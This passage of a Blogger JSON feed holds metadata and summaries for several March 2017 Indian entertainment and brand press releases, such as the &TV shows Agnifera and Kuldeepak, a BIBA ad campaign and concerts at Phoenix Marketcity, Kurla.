Kundra"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2220105997509068592"},"published":{"$t":"2017-03-23T01:47:00.000-07:00"},"updated":{"$t":"2017-03-23T01:47:41.378-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DJ Academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shilpa Shetty Kundra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sushein Goklaney Skratch"}],"title":{"type":"text","$t":"Sushein Goklaney’s Skratch Received Best DJ Academy in North India 2017 Award by Shilpa Shetty Kundra"},"summary":{"type":"text","$t":"\n\n\nNew Delhi, March 21, 2017: In The International Excellence Awards Ceremony that held on 20th March 2017 at Holiday Inn Resort GOA, Sushein Goklaney’s Skratch DJ Academy was conferred with Best DJ Academy in North India 2017 Award.\u0026nbsp;Bollywood Superstar \u0026amp; Fitness Expert, Shilpa Shetty Kundra\u0026nbsp;was the Chief Guest of the event that was hosted by famous Bollywood emcee Rithvik Dhanjani."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2220105997509068592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2220105997509068592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/sushein-goklaney-skratch-received-best-dj-academy-in-north-india-2017-award-by-shilpa-shetty-kundra.html","title":"Sushein Goklaney’s Skratch Received Best DJ Academy in North India 2017 Award by Shilpa Shetty Kundra"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy1R6qaHWCFuuLxasdpDPvKZ8uqrivjjKei1T8i_CLFk1R2HK8TW0CS_6JYNylJJTZX0BlFNd2lwMirObvAmSRRJWW8YzF14HG5O99JL3Lha39QV5WUbbsvWsoLTBDeQdo-uEU63vIy6O4\/s72-c\/Sushein+Goklaney%25E2%2580%2599s+Skratch+Received+Best+DJ+Academy+in+North+India+2017+Award+by+Shilpa+Shetty+Kundra+1-min.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5754185974828535962"},"published":{"$t":"2017-03-22T04:48:00.000-07:00"},"updated":{"$t":"2017-03-22T04:49:30.454-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tV Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Who is That Girl"}],"title":{"type":"text","$t":"BIBA's First Ever TV Campaign -'Who's That Girl"},"summary":{"type":"text","$t":"\n\nBIBA, unveils its new brand philosophy through their first ever television commercial\n\n\n\n\n\nNew Delhi, March 21, 2017: BIBA, the leading Ethnic wear brand launches its first ever brand campaign\u0026nbsp;conceptualized by Lowe Lintas Bangalore. The television commercial brings\u0026nbsp;to life BIBA’s new philosophy across popular television channels and will be supported extensively through other media "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5754185974828535962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5754185974828535962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/biba-first-ever-tv-campaign-whos-that-girl.html","title":"BIBA's First Ever TV Campaign -'Who's That Girl"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZgRU1lteRwnnOG_YkcwVFiyUlSsHH5G5_iRwK8MFDL1l0BD_PDvOK2KZKgHC5sNG-Nt_439dSzp2-6DFGi5nHeilb0iNVqdNCRpqKNd-5KxkOG4M4uVUElD3vBzeXRqiDek-gQCmiAhNP\/s72-c\/BIBA%2527s+First+Ever+TV+Campaign+-%2527Who%2527s+That+Girl1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7803319330153523791"},"published":{"$t":"2017-03-20T23:55:00.002-07:00"},"updated":{"$t":"2017-03-20T23:55:46.318-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AndTV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kirti Nagpure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuldeepak"}],"title":{"type":"text","$t":"Kirti Nagpure hurt on the set of \u0026TV Kuldeepak"},"summary":{"type":"text","$t":"\nBangalore, March 21, 2017: \u0026amp;TV is gearing up to launch its new offering, a socio thriller - Kuldeepak which is slated to go on-air this month. The show, with its one of a kind concept, traces a mother’s quest to bring out the good in her son who turns out to be an incarnation of pure evil.\n\n\n\n\n\nVidya, the main character in the show, is being portrayed by the beautiful Kirti Nagpure who will "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7803319330153523791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7803319330153523791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/kirti-nagpure-hurt-on-the-set-of-and-tv-kuldeepak.html","title":"Kirti Nagpure hurt on the set of \u0026TV Kuldeepak"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5jCOIvjeKTnFxRUbIBkNDaFIewFTy8kxvfNxHF1WlnVvRJlmbQFLmeN1RaXyhLX4pWFrD3TwRsP2abjY9WNfg3PUeIRuv1H_dCF5ZYs8pfDuF99SVLHGdBA8P3yX8C7JeIF2_Qr1AYws3\/s72-c\/kirti-nagpure-hurt-on-the-set-of-andtv-kuldeepak.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3384725221276869749"},"published":{"$t":"2017-03-20T07:34:00.000-07:00"},"updated":{"$t":"2017-03-20T07:34:35.817-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGNIFERA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"and TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riffle shooting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yukti Kapoor"}],"title":{"type":"text","$t":"Yukti Kapoor learns riffle shooting for ‘Agnifera’"},"summary":{"type":"text","$t":"\n\nBangalore, March 20, 2017:\u0026nbsp;The good looking Yukti Kapoor who has played girl-next-door roles till now will be seen in a bold new avatar in \u0026amp;TV’s upcoming show Agnifera. Her character of Ragini is a rough and tough one who is not afraid to use guns to get her work done. In order to get the nuances of her character right, Yukti has been learning or rather training herself in a new sport "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3384725221276869749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3384725221276869749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/yukti-kapoor-learns-riffle-shooting-for-agnifera.html","title":"Yukti Kapoor learns riffle shooting for ‘Agnifera’"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg13eaK2Aj15yJBXHcJO-VSlV4Id0aTyeyYbFT_Bwitifh7dzffmEmR9bff_eOT2kTfFYXgVhatuuz0j_8dC-xmDIqR8QE94dGxGwl-LugQwpnyCiGlW_kTcNIyKlzmgojpn6exZqTAKjS0\/s72-c\/Yukti+Kapoor+learns+riffle+shooting+for+%25E2%2580%2598Agnifera%25E2%2580%2599.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7639086584247563053"},"published":{"$t":"2017-03-17T00:58:00.000-07:00"},"updated":{"$t":"2017-03-17T00:58:25.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\u0026TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGNIFERA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dabang Dulhans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"\u0026TV presents a tale of 2 Dabang Dulhans with  AGNIFERA"},"summary":{"type":"text","$t":"\n\n\n\n\n~ Premieres March 20th, every Monday - Friday at 8.00 pm only on \u0026amp;TV~\n\nBangalore, March 17, 2017:\u0026nbsp;Agra till now was known for its unprecedented beauty, love, romance and Taj… but from 20th March onwards, it will also be known for two Dabang Dulhans – Shrishti and Ragini who will set your television screens ablaze. With a quirky family drama of two unconventional brides and one "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7639086584247563053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7639086584247563053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/andtv-presents-a-tale-of-2-dabang-dulhans-with-agnifera.html","title":"\u0026TV presents a tale of 2 Dabang Dulhans with  AGNIFERA"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTjCZv9M6NR0GbW3rtY4YDg2FRTXqBqfUT3W22EuA27-vIaaiJhlGyB1-3tj9zfRuM-y9cFq93sZ1meSt5fchxUy5FlpydPAKIF17gGPlUbLncnQW7K1NSQjsVvMUkClqw02WrPVywTwHy\/s72-c\/%2526TV+presents+a+tale+of+2+Dabang+Dulhans+with%25C2%25A0+AGNIFERA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1508079348519208981"},"published":{"$t":"2017-03-17T00:54:00.000-07:00"},"updated":{"$t":"2017-03-17T00:54:03.220-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birlasoft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salesforce Fullforce Solution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TruView CLM"}],"title":{"type":"text","$t":"Birlasoft Announces TruView CLM - a Salesforce Fullforce Solution for Media \u0026 Entertainment industry"},"summary":{"type":"text","$t":"\n\n\n\n- Leverages Salesforce’s cloud, mobile and data science technologies and Apttus’ Intelligent Cloud to accelerate business transformation\n\nNew Delhi –March 17, 2016\u0026nbsp;– Birlasoft (India) Limited, a leading global information technology company, and Salesforce Platinum Partner, in partnership with Apttus, a category-defining Quote-to-Cash solution provider, today announced the launch of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1508079348519208981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1508079348519208981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/birlasoft-announces-truview-clm-a-salesforce-fullforce-solution-for-media-entertainment-industry.html","title":"Birlasoft Announces TruView CLM - a Salesforce Fullforce Solution for Media \u0026 Entertainment industry"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQulwfAkYrsiiZQpplUsPc4p1b45eb4JOS5JvKMcSdUxvelV7MJAOJJ0KhsOguVA3EOeIum2f8_j8PtmlRkZbMLHKaGa51DOCi5TB6vnWDaV2ytZeNoAQ7_qvcub0ewpeNXjnTghGTQI6m\/s72-c\/Birla+Soft.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3218125682019505844"},"published":{"$t":"2017-03-16T01:42:00.001-07:00"},"updated":{"$t":"2017-03-16T01:42:51.358-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacqueline Fernandez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Make up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signature line"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Body Shop India"}],"title":{"type":"text","$t":"The Body Shop India introduces new make-up ranges featuring Jacqueline Fernandez’s signature line"},"summary":{"type":"text","$t":"\n\n\n\n\nSEALED WITH JACQUELINE’S KISS\n\n\nBeauty fans, rejoice! Make-up at The Body Shop is about real, authentic expressions of you. And we invite you to meet our three new beauties and Jacqueline Fernandez’s signature line within the ranges to inspire you. 100% vegetarian, cruelty-free and formulated without petrolatum and mineral oils, we know you will love the new Fresh Nude Cushion Foundation, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3218125682019505844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3218125682019505844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/the-body-shop-india-introduces-new-make-up-ranges-featuring-jacqueline-fernandez-signature-line.html","title":"The Body Shop India introduces new make-up ranges featuring Jacqueline Fernandez’s signature line"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqHPGESWQz2Bk0P1DriknY2r6EyFZkv0R81v0lf2enzCmunR1xjJ0aOs72zhfPPYqRg-fV62nUrGv9UmJ-9hVLpQfBBM62gM3EcSEuAwy_NSnkBW2o9TqFumpsoCJixnbiLP7kdoLs7_Pp\/s72-c\/Jacqueline+Shop+India.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7050437246196304629"},"published":{"$t":"2017-03-15T05:29:00.000-07:00"},"updated":{"$t":"2017-03-15T05:29:00.198-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dublin Square"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"King of Bass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kurla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nucleya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phoenix Marketcity"}],"title":{"type":"text","$t":"Get ready for an unforgettable evening with the King of Bass, Nucleya at Dublin Square, Phoenix Marketcity, Kurla "},"summary":{"type":"text","$t":"\n\n\nMumbai, March 15, 2017:\u0026nbsp;\u0026nbsp;Phoenix Marketcity, Kurla has a treat for all music lovers this March! The sensational, Nucleya will be performing live at Dublin Square, on Sunday, 26th March 2017.\n\nOne of the early proponents of dubstep in India, in five short years, Nucleya has emerged as one of the most exciting, experimental and engaging producers in the Indian scene. He has made his "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7050437246196304629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7050437246196304629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/get-ready-for-an-unforgettable-evening-with-the-king-of-bass-nucleya-at-dublin-square-phoenix-marketcity-kurla.html","title":"Get ready for an unforgettable evening with the King of Bass, Nucleya at Dublin Square, Phoenix Marketcity, Kurla "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWZMYIi6t9vXXBHGy2zNlwiTjLbgMdF22uK0IIDEx5F5Xd4r7qxJlcZr3kuH2m-nG0zLj9OoVdnIJ2EDtJWWLnz0gOrj_jT7FPI2OMTOXoxDNikW_IyapFuWWV_1cZiXw11QOhhxIhxru\/s72-c\/image001.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-400878000335258980"},"published":{"$t":"2017-03-15T05:06:00.001-07:00"},"updated":{"$t":"2017-03-15T05:06:51.656-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antagonists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Igor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snowdrop"}],"title":{"type":"text","$t":"Antagonists Igor and Irina in ‘Snowdrop’ are married in real life"},"summary":{"type":"text","$t":"\n\n\nThe couple fell in love on the sets of the show\n\nMumbai, 15 March 2017: Popular Ukrainian television actors Valentin Tomusyak and Catherine Tyszkiewicz, better known as Igor and Irina from ‘Snowdrop’ that airs every Monday to Saturday at 9 PM on Zindagi, have set a benchmark with their brilliant performances. The actors of this first ever Ukrainian drama series on Indian television have "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/400878000335258980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/400878000335258980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/antagonists-igor-and-irina-in-snowdrop-are-married-in-real-life.html","title":"Antagonists Igor and Irina in ‘Snowdrop’ are married in real life"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP10EqMSJrvUT26gS0VlKWY3ajEFqHl2R9Cq3vKJUq9KDv88sKVETc1cH4006unJW2Gh8dZCzF2yPXPTQBwvA9s4WR2SRYESnG_kYcIIU2WMrd6owFm9Q2eicFsbAhzcHYsbrxrZaAVG-s\/s72-c\/Valentin+Tomusyak+a.k.a+Igor+%2526+Catherine+Tyszkiewicz+a.k.a.+Irina+from+S....jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1146690506596316371"},"published":{"$t":"2017-03-14T02:14:00.002-07:00"},"updated":{"$t":"2017-03-14T02:14:28.689-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kailash Kher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kurla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phoenix Marketcity"}],"title":{"type":"text","$t":"Phoenix Marketcity, Kurla Embark on a soul-stirring musical journey with the talented, Kailash Kher"},"summary":{"type":"text","$t":"\nEmbark on a soul-stirring musical journey with the talented, Kailash Kher at Phoenix Marketcity, Kurla\n\nMumbai, March 14, 2017:\u0026nbsp;Get ready to witness the year’s biggest melodious musical extravaganza at Dublin Square, Phoenix Marketcity, Kurla as the sensational playback singer Kailash Kher is all set to mesmerize you with his soulful voice along with his band ‘Kailasa’ on the 18th March, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1146690506596316371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1146690506596316371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/phoenix-marketcity-kurla-embark-on-a-soul-stirring-musical-journey-with-the-talented-kailash-kher.html","title":"Phoenix Marketcity, Kurla Embark on a soul-stirring musical journey with the talented, Kailash Kher"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhEd98fj4rujji_W7PupRllpwQRUV4R9Ez3Ke_3oNlXasQfE5mjENB2rNqVXtKlkywukKXB_Oddh6Rf0dmgciMOEcYbQJAc24CNC5GHc1lhGn6aSXa4gNZaSA6DhNdkD5lmY0K2T0Pl5Sr\/s72-c\/Kailash+Kher+Image+2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2783099186973912300"},"published":{"$t":"2017-03-14T00:18:00.000-07:00"},"updated":{"$t":"2017-03-14T00:18:18.582-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amitabh Bhattacharya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lyric writer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Whistling Woods International"}],"title":{"type":"text","$t":"“I always wanted to be a singer, not a lyric writer”, confessed Amitabh Bhattacharya at the 5th Veda session of Whistling Woods International"},"summary":{"type":"text","$t":"\n\n\n~National Award winner Amitabh Bhattacharya, interacted with more than 400 students at the WWI campus and gave them an overview of lyric writing~\n\n14th March 2017, Mumbai: The auditorium of Whistling Woods International (WWI) witnessed utmost excitement among the students, when renowned lyricist Amitabh Bhattacharya walked up the stage to address a zealous audience.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nThe "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2783099186973912300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2783099186973912300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/i-always-wanted-to-be-a-singer-not-a-lyric-writer-confessed-amitabh-bhattacharya-at-the-5th-veda-session-of-whistling-woods-international.html","title":"“I always wanted to be a singer, not a lyric writer”, confessed Amitabh Bhattacharya at the 5th Veda session of Whistling Woods International"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkA90Qjy0lH0iBMp3DifgwWNh6c59UBjorsChahJ7WkPTodFMLHQrEM2K9ry7f7aikbpF750lHSACJkGWDTWV8Kq7P91vPxBv1IPU246Y-N8OxedGySzsBa5zAYAI8jWhiv-0YmZLkCzFe\/s72-c\/%25E2%2580%259CI+always+wanted+to+be+a+singer%252C+not+a+lyric+writer%25E2%2580%259D%252C+confessed+Amitabh+Bhattacharya+at+the+5th+Veda+session+of+Whistling+Woods+International+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4879410449550938480"},"published":{"$t":"2017-03-10T01:44:00.000-08:00"},"updated":{"$t":"2017-03-10T01:44:01.012-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International Nickelodeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids Choice Awards 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick HD+"}],"title":{"type":"text","$t":"International Nickelodeon Kids Choice Awards 2017 to air in India only on Nick HD+"},"summary":{"type":"text","$t":"\n\n~ Nickelodeon to air \u0026nbsp;the awards within 12 hours of USA Telecast ~\n\nBangalore, March 10, 2017: Nickelodeon is back with the biggest kids awards of the year – Nickelodeon Kids Choice Awards 2017. With none other than the WWE superstar John Cena hosting the awards night, it is going to be double the fun. The show will feature celebrity guests, musical acts, live entertainment and the very "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4879410449550938480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4879410449550938480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/international-nickelodeon-kids-choice-awards-2017-to-air-in-india-only-on-nick-hd.html","title":"International Nickelodeon Kids Choice Awards 2017 to air in India only on Nick HD+"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBoaP-mZgzv917zxfxiMo0h2w3c-ii5nX04cPelldiTsw-odePf-AYToWQwomkGbanFlG7pCR_qU0ZDXexLOgVu0A2hI3KqyXgmtwmxh6eDKjDLfkx4-hFtKk2lSM5S9xemvIwwG-mMCsD\/s72-c\/KCA+Creative2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9146695478691442166"},"published":{"$t":"2017-03-09T02:45:00.003-08:00"},"updated":{"$t":"2017-03-09T02:45:28.183-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns